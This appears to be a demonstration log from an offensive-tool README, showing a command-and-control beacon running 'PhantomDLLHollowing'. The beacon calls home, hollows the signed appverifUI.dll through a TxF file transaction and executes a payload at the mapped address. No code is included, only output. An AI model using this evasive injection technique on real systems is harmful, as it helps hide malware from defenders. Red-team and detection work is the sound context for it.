 beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
[*] Running PhantomDLLHollowing
[+] host called home, sent: 14124 bytes
[+] received output:
[+] Hollowing...
[+] received output:
[+] Found a suitable DLL: appverifUI.dll - image size: 143360 - .text size: 76316
[+] received output:
[+] Found a blank region with code section to accommodate payload at 0x0
[+] received output:
[+] Successfully modified TxF file content
[+] received output:
[+] appverifUI.dll - mapped size: 143360
[+] received output:
[+] Successfully mapped an image to hollow at 0x00007FFA63B10000 (size:143360 bytes)
[+] received output:
[+] Calling 0x00007FFA63B11000...
[+] received output:
done